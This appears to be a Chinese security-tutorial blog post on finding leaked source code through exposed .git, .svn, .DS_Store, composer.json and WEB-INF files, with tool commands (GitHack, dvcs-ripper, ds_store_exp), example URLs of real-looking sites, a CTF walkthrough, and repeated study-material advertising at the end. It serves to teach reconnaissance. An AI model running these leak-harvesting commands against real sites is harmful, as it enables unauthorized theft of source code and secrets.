当在一个空目录执行 git init 时,Git 会创建一个 .git 目录。 这个目录包含所有的 Git 存储和操作的对象。 如果想备份或复制一个版本库,只需把这个目录拷贝至另一处就可以了

比如某个网站存在.git文件泄露,可以:

利用方式:

github上的githack可以把整个.git备份的文件下载下来。它能解析 .git/index 文件,并找到工程中所有的:文件名和文件 sha1,然后去 .git/objects/ 文件夹下下载对应的文件,通过 zlib 解压文件,按原始的目录结构写入源代码

配置不当-SVN泄漏-某国外小伙子源码泄漏

SVN 是 Subversion 的简称,是一个开放源代码的版本控制系统,相较于 RCS、CVS,它采用了分支管理系统,它的设计目标就是取代 CVS。互联网上很多版本控制服务已从 CVS 迁移到 Subversion。

很多网站都使用了 svn 版本控制系统,和使用 git 版本控制器类似,很多开发者网站安全意识不足,代码放到生产坏境中后,没有清理 svn 的一些信息,导致 svn 残留,因此攻击者可以使用工具 dvcs-ripper 下载网站源码。

当可以访问到/.svn/entries的时候,就证明存在了。

比如乌云曾经爆出的某个网站:

http://data.5i5j.com/sitemetrics/.svn/entries

利用工具 https://github.com/kost/dvcs-ripper

工具命令 rip-svn.pl -v -u http://www.localhost.test/.svn/

配置不当-DS Store泄漏-某开发Mac源码泄漏

.DS_Store 文件 MAC 系统是用来存储这个文件夹的显示属性的:比如文件图标的摆放位置。如果用户删除以后的副作用就是这些信息的失去。

这些文件本来是给 Finder 使用的,但它们被设想作为一种更通用的有关显示设置的元数据存储,诸如图标位置和视图设置。 当你需要把代码上传的时候,安全正确的操作应该把 .DS_Store 文件删除才正确。通过.DS_Store可以知道这个目录里所有的文件名称。

当访问/.ds_store可以访问的到,就证明存在。例如:

http://www.baidu.com/.ds_store

工具:https://github.com/lijiejie/ds_store_exp

使用方式:

python ds_store_exp.py http://www.example.com/.DS_Store



PHP特性-composer.json泄漏-某直接搭建源码泄漏

例如:http://57.128.195.180/composer.json









下载配合-WEB-INF泄露-RoarCTF-2019-EasyJava

解题思路:访问靶场通过控制filename来任意文件下载

因为WEB-INF会存储配置文件,所以构造filename=WEB-INF/web.xml,此文件会记录源码的结构

访问文件内容,并构造文件名下载

最后通过反编译出flag

资源监控-GITHUB泄漏-语法搜索&关键字搜索&社工

通过github和google hack语法搜索相关信息

相关利用项目:

cMs识别:https://www.yunsee.cn/ 备份:敏感目录文件扫描 -7 kbscan-WebPathBrute

CVS:https://github.com/kost/dvcs-ripper

GIT:https://github.com/lijiejie/GitHack

SVN:https://github.com/callmefeifei/SvnHack_DS

Store:https://github.com/lijiejie/ds_stor_exp

GITHUB资源搜索:

in:name test #仓库标题搜索含有关键字

in:descripton test #仓库描述搜索含有关键字

in:readme test #Readme文件搜素含有关键字

stars:>3000 test #stars数量大于3000的搜索关键字

第8章 信息打点-系统篇&端口扫描&CDN服务&负载均衡&WAF防火墙

知识点:







自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新

如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新

如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

[外链图片转存中…(img-8UubyTZD-1712878815463)]

给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

[外链图片转存中…(img-95oajzoi-1712878815463)]

1275

1275

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?